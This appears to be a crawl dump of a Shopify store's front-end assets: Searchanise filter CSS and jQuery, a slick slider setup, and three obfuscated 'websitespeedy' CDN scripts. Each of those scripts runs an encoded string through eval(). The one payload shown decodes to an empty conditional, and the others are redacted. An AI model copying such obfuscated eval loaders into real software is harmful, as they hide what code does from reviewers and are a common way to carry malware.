li.snize-filter-checked {\n                background: #d97868!important;\n            }\n            body div.snize div.snize-main-panel-controls .snize-product-filters-list li.snize-filter-checked span {\n                color: #fff !important;\n            }\n            body div.snize div.snize-main-panel-controls .snize-product-filters-list li span.needsclick {\n                display: flex;\n                flex-direction: column;\n                justify-content: center;\n                flex-wrap: nowrap;\n                align-items: center;\n                padding: 0 !important;\n                margin: auto;\n                width: auto;\n                height: 100%;\n            }\n            body div.snize div.snize-main-panel-controls .snize-product-filters-list li label {\n                width: 100%;\n                height: 100%;\n            }\n            body div.snize div.snize-main-panel-controls .snize-product-filters-list {\n                display: flex !important;\n            }\n            body div.snize div.snize-main-panel-controls div.snize-filters-dropdown-content {\n                z-index: 1;\n                box-shadow: none;\n                border: 0;\n                background: #f9f9fb;\n                padding-top: 10px;\n            }\n            body div.snize div.snize-main-panel {\n                border: 0;\n                padding-bottom: 56px;\n                border-bottom: 1px solid #00000033;\n                position: relative;\n            }\n            body div.snize-collection-mode div.snize-main-panel-controls {\n                display: block;\n                float: none;\n            }\n            body div.snize div.snize-main-panel-dropdown {\n                top: 160px;\n                right: 0;\n                max-width: 100%;\n                position: absolute;\n            }\n            body.snize-results-page div.snize div.snize-main-panel-dropdown {\n                top: 228px;\n            }\n            \n            \n            \n            body div.snize div.snize-main-panel-controls ul[role="presentation"] > li:first-child {\n                margin-left: 10px;\n            }\n            body div.snize div.snize-main-panel-controls ul[role="presentation"] > li {\n                width: 220px;\n                display: inline-block;\n            }\n            body div.snize div.snize-main-panel-controls ul[role="presentation"] > li > a {\n                padding: 0;\n                margin: 0;\n            }\n            body div.snize#snize_results div.snize-main-panel {\n                margin-top: 40px;\n                padding-bottom: 20px;\n            }\n            body:not(.snize-results-page) div.snize div.snize-main-panel-controls > ul[role="presentation"] > li {\n                display: none !important;\n            }\n            body div.snize div.snize-main-panel-controls > ul:has(.snize-main-panel-controls-categories.active) .snize-filters-dropdown-content,\n            body div.snize div.snize-main-panel-controls > ul:has(.snize-main-panel-controls-pages.active) .snize-filters-dropdown-content {\n                display: none !important;\n            }\n        }\n        </style>`);$(document).on(\'Searchanise.ResultsUpdated\',function(){if(window.innerWidth<1024){return}\n$(\'#snize_filters_dropdown_snize_facet2\').removeClass(\'snize-filters-dropdown\').hide();if(!$(\'div.snize div.snize-main-panel-controls ul .snize-filters-dropdown-content\').length){$(\'div.snize div.snize-main-panel-controls ul\').append($(\'#snize_filters_dropdown_snize_facet2 .snize-filters-dropdown-content\').clone().css({display:\'block\',inset:\'auto\',position:\'relative\',placeItems:\'center\',}));$(\'div.snize div.snize-main-panel-controls ul .snize-filters-dropdown-content .snize-product-filters-checkbox\').click(function(){let prop=$(this).attr(\'value\');$(\'#snize_filters_dropdown_snize_facet2 .snize-filters-dropdown-content  .snize-product-filters-checkbox\').each(function(){if($(this).attr(\'value\')===prop){$(this).click()}})})}})})(window.Searchanise.$)})',MoreThanFilterValuesCount:0}

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12571/ecmrx_12571_3.js
body_size: 397
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc66e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe65c(d,e,f){var g=_0xc66e[2][_0xc66e[1]](_0xc66e[0]);var h=g[_0xc66e[3]](0,e);var i=g[_0xc66e[3]](0,f);var j=d[_0xc66e[1]](_0xc66e[0])[_0xc66e[10]]()[_0xc66e[9]](function(a,b,c){if(h[_0xc66e[4]](b)!==-1)return a+=h[_0xc66e[4]](b)*(Math[_0xc66e[8]](e,c))},0);var k=_0xc66e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc66e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe65c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",100,"uUgiyHjnT",31,2,58))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12571/ecmrx_12571_1.js
body_size: 409
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Basic Plan Expired  
 var _0xc64e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe69c(d,e,f){var g=_0xc64e[2][_0xc64e[1]](_0xc64e[0]);var h=g[_0xc64e[3]](0,e);var i=g[_0xc64e[3]](0,f);var j=d[_0xc64e[1]](_0xc64e[0])[_0xc64e[10]]()[_0xc64e[9]](function(a,b,c){if(h[_0xc64e[4]](b)!==-1)return a+=h[_0xc64e[4]](b)*(Math[_0xc64e[8]](e,c))},0);var k=_0xc64e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc64e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe69c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",1,"MYixuymqI",3,2,41))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12248/ecmrx_12248_1.js
body_size: 399
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Basic Plan Expired  
 var _0xc47e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe46c(d,e,f){var g=_0xc47e[2][_0xc47e[1]](_0xc47e[0]);var h=g[_0xc47e[3]](0,e);var i=g[_0xc47e[3]](0,f);var j=d[_0xc47e[1]](_0xc47e[0])[_0xc47e[10]]()[_0xc47e[9]](function(a,b,c){if(h[_0xc47e[4]](b)!==-1)return a+=h[_0xc47e[4]](b)*(Math[_0xc47e[8]](e,c))},0);var k=_0xc47e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc47e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe46c(s,e,10)-t)}return decodeURIComponent(escape(r))}("FEFzFsxzxszFZFzFEFzFFszFsVzFFEzFZFzxxzFEvzFFEzFsZzFsEzFFxzFEFzFFEzFFszxxzFFvzFsvzFsEzFFVzFsZzFEEzVxzvszEFszVxzvxzEFFzFFszFFEzFFvzFFFzFsvzFsvzFsVzFZVzvxzxEzFZxzFVEzEvz",74,"sEFZVvxzI",2,7,55))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: text/javascript
request_url: https://www.phigora.com/cdn/shop/t/46/assets/service-video-slider.js?v=85160729706552581371756061500
body_size: -657
content:
$(document).ready(function(){$(".luxury-watch-slider").slick({slidesToShow:3.4,arrows:!1,infinite:!1,variableWidth:!1,draggable:!0,cssEase:"ease",autoplay:!0,responsive:[{breakpoint:1024,settings:{slidesToShow:2.5}},{breakpoint:768,settings:{slidesToShow:1.5}},{breakpoint:480,settings:{slidesToShow:1}}]})});
//# sourceMappingURL=/cdn/shop/t/46/assets/service-video-slider.js.map?v=85160729706552581371756061500
